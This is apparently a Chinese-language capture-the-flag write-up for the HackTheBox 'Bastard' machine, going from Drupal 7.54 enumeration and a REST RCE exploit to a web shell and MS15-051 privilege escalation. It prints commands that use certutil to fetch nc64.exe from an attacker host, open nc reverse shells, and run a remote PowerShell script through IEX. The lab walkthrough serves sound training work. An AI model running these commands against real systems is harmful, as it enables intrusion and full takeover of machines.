信息搜集¶
Nmap¶
root@kali# nmap --min-rate 10000 -p- -Pn 10.10.10.9 -oA scans/ports
...
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
49154/tcp open unknown
...
root@kali# nmap -sT -sC -sV -O -p80,135,49154 10.10.10.9 -oA scans/details
...
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-generator: Drupal 7 (http://drupal.org)
| http-methods:
|_ Potentially risky methods: TRACE
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Welcome to 10.10.10.9 | 10.10.10.9
135/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
...
我们可以看到该网站正在运行IIS7.5,这是Windows 7的默认IIS,此外我们还可以看到该Web服务器正在托管Drupal 7。
Drupal - TCP 80¶

刚刚nmap扫描出了robots.txt文件,接着查看CHANGELOG.txt来确定

root@kali# curl -s http://10.10.10.9/CHANGELOG.txt | head
Drupal 7.54, 2017-02-01
-----------------------
- Modules are now able to define theme engines (API addition:
https://www.drupal.org/node/2826480).
- Logging of searches can now be disabled (new option in the administrative
interface).
- Added menu tree render structure to (pre-)process hooks for theme_menu_tree()
(API addition: https://www.drupal.org/node/2827134).
- Added new function for determining whether an HTTPS request is being served
发现版本:Drupal 7.54。
漏洞检测与利用¶
searchsploit¶
通过searchsploit查询可利用版本

该版本存在 rce ,编辑 exploit,该exploit会攻击由服务扩展创建的REST端点,我们只需要找出REST端点的名称即可利用该漏洞。
通过目录枚举,我们发现 endpoint 为 /rest,用其替换exploit。



执行脚本前需要安装php-curl否则无法运行成功
命令执行成功

反弹shell¶
通过certutil命令将nc下载到靶机中¶
http://10.129.115.43/shell.php?cmd=certutil -urlcache -f http://10.10.14.58:8001/nc64.exe nc64.exe //下载nc
http://10.129.115.43/shell.php?cmd=nc64.exe 10.10.14.58 1234 -e cmd //反弹shell
Certutil 是 Windows 操作系统上预装的工具,可用于 校验文件MD5、SHA1、SHA256,下载恶意文件和免杀。
certutil -urlcache -f http://10.10.14.58:8001/nc64.exe nc64.exe:
certutil:调用 certutil 工具。
-urlcache:指定 certutil 使用 URL 缓存子命令。这通常用于从 URL 下载文件或显示缓存的 URL 数据。
-f:强制覆盖现有文件(如果目标文件已经存在)。

成功获取shell

提权¶
systeminfo查询该计算机的相关信息
PS C:\inetpub\drupal-7.54> systeminfo
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00496-001-0001283-84782
Original Install Date: 18/3/2017, 7:04:46 ??
System Boot Time: 4/3/2019, 1:56:57 ??
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2300 Mhz
[02]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2300 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 5/4/2016
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.048 MB
Available Physical Memory: 1.550 MB
Virtual Memory: Max Size: 4.095 MB
Virtual Memory: Available: 3.582 MB
Virtual Memory: In Use: 513 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.9
使用Sherlock.ps1查找系统缺少的版本补丁与漏洞 https://github.com/rasta-mouse/Sherlock
提权小神器Sherlock的分析与利用:
Sherlock是一个在Windows下用于本地提权的PowerShell脚本。
目前包含了以下漏洞:
MS10-015 : User Mode to Ring (KiTrap0D) MS10-092 : Task Scheduler MS13-053 : NTUserMessageCall Win32k Kernel Pool Overflow MS13-081 : TrackPopupMenuEx Win32k NULL Page MS14-058 : TrackPopupMenu Win32k Null Pointer Dereference MS15-051 : ClientCopyImage Win32k MS15-078 : Font Driver Buffer Overflow MS16-016 : ‘mrxdav.sys’ WebDAV MS16-032 : Secondary Logon Handle
在运行该脚本前需要在脚本中添加Find-ALLvulns查找所有漏洞
http://10.129.115.58/shell.php?cmd=echo IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.58:8001/Sherlock.ps1') | powershell -noprofile
echo IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/rasta-mouse/Sherlock/master/Sherlock.ps1'):
IEX 是 Invoke-Expression 的缩写,PowerShell 中的一个命令,用于执行传入的字符串表达式。在此命令中,它将执行从 URL 下载的 PowerShell 脚本内容。
New-Object System.Net.Webclient 创建一个新的 WebClient 对象,该对象用于进行网络操作。
DownloadString('https://raw.githubusercontent.com/rasta-mouse/Sherlock/master/Sherlock.ps1') 方法从指定的 URL 下载内容,并以字符串形式返回下载的内容。URL 指向了一个名为 Sherlock.ps1 的 PowerShell 脚本文件。
使用MS15-051进行提权

将ms15-051x64.exe下载到靶机中并命名为Shell.exe 使用nc反弹shell
certutil -urlcache -f http://10.10.14.58:8000/ms15-051x64.exe Shell.exe
Shell.exe "nc64.exe 10.10.14.58 4242 -e cmd.exe"

成功获取到system权限